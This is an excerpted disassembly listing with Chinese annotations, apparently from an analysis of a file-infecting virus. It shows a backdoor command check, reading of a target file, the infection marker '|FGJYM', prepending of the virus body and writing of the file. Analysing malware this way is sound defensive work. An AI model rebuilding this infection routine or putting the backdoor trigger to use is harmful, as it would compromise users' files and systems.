 .text:0041F6C0 mov [ebp+var_10], ebx
.text:0041F6C3 push offset asc_538D13 ; "捆绑天罗地网"
.text:0041F6C8 mov ebx, [ebp+var_10]
.text:0041F6CB push dword ptr [ebx]
.text:0041F6CD call strcmp
比较后门指令
.text:0041F6D2 add esp, 8
.text:0041F6D5 cmp eax, 0
.text:0041F6D8 jnz loc_41FEAC
.text:0041F6DE mov ebx, [ebp+arg_0]
.text:0041F6E1 mov ebx, [ebx]
.text:0041F6E3 call get_array_size
.text:0041F6E8 mov eax, 3
.text:0041F6ED cmp eax, ecx
.text:0041F6EF jl short loc_41F708
.text:0041F6F1 push 4C7Eh
.text:0041F6F6 push 4011FA5h
.text:0041F6FB push 1
.text:0041F700 call error_callback
.text:0041F705 ; ---------------------------------------------------------------------------
.text:0041F705 add esp, 0Ch
.text:0041F708
.text:0041F708 loc_41F708: ; CODE XREF: sub_4175A4+814B↑j
.text:0041F708 shl eax, 2
.text:0041F70B add ebx, eax
.text:0041F70D mov [ebp+var_10], ebx
.text:0041F710 push 80000004h
.text:0041F715 push 0
.text:0041F717 mov ebx, [ebp+var_10]
.text:0041F71A mov eax, [ebx]
.text:0041F71C test eax, eax
.text:0041F71E jnz short loc_41F725
.text:0041F720 mov eax, offset null_string
.text:0041F725
.text:0041F725 loc_41F725: ; CODE XREF: sub_4175A4+817A↑j
.text:0041F725 push eax
.text:0041F726 push 1
.text:0041F72B mov ebx, offset read_file
读取要感染的文件内容
.text:0041F730 call kernel_command
.text:0041F735 add esp, 10h
.text:0041F738 mov [ebp+src_file_content], eax
.text:0041F73B mov eax, [ebp+src_file_content]
.text:0041F73E push eax
.text:0041F73F mov ebx, [ebp+src_content]
.text:0041FB83 push 80000601h
.text:0041FB88 push 415A29B0h
.text:0041FB8D push 0
.text:0041FB92 push 1
.text:0041FB97 mov ebx, offset to_text
.text:0041FB9C call kernel_command
.text:0041FBA1 add esp, 10h
.text:0041FBA4 mov [ebp+malware_size], eax
.text:0041FBA7 push offset asc_537996 ; "|"
.text:0041FBAC push [ebp+malware_size]
拼接感染标记和病毒文件大小
.text:0041FBAF push offset aFgjym ; "|FGJYM"
.text:0041FBB4 mov ecx, 3
.text:0041FBB9 call strcats
.text:0041FBBE add esp, 0Ch
.text:0041FBC1 mov [ebp+src_file_content], eax
.text:0041FBC4 mov ebx, [ebp+malware_size]
.text:0041FBC7 test ebx, ebx
.text:0041FBC9 jz short loc_41FBD4
.text:0041FBCB push ebx ; lpMem
.text:0041FBCC call free_mem
.text:0041FBD1 add esp, 4
.text:0041FBD4
.text:0041FC0D loc_41FC0D: ; CODE XREF: sub_4175A4+865E↑j
.text:0041FC0D mov ebx, [ebp+src_content]
.text:0041FC10 push dword ptr [ebx]
.text:0041FC12 push [ebp+flag_string]
.text:0041FC15 push malware_file_content
.text:0041FC1B mov ecx, 3
.text:0041FC20 call strcats_
.text:0041FC25 add esp, 0Ch
.text:0041FC28 mov [ebp+var_20+4], eax
拼接病毒文件，标记和源文件
.text:0041FC2B mov ebx, [ebp+flag_string]
.text:0041FC2E test ebx, ebx
.text:0041FC30 jz short loc_41FC3B
.text:0041FC32 push ebx ; lpMem
.text:0041FC33 call free_mem
.text:0041FC38 add esp, 4
.text:0041FCA6 mov ebx, [ebp+malware_size]
.text:0041FCA9 mov eax, [ebx]
.text:0041FCAB test eax, eax
.text:0041FCAD jnz short loc_41FCB4
.text:0041FCAF mov eax, offset null_string
.text:0041FCB4
.text:0041FCB4 loc_41FCB4: ; CODE XREF: sub_4175A4+8709↑j
.text:0041FCB4 push eax
.text:0041FCB5 push 2
.text:0041FCBA mov ebx, offset write_to_file
.text:0041FCBF call kernel_command
写入文件
.text:0041FCC4 add esp, 1Ch
.text:0041FCC7 mov [ebp+flag_string], eax
.text:0041FCCA cmp [ebp+flag_string], 0
.text:0041FCCE jnz loc_41FDC0
.text:0041FCD4 mov ebx, [ebp+arg_0]
.text:0041FCD7 mov ebx, [ebx]
.text:0041FCD9 call get_array_size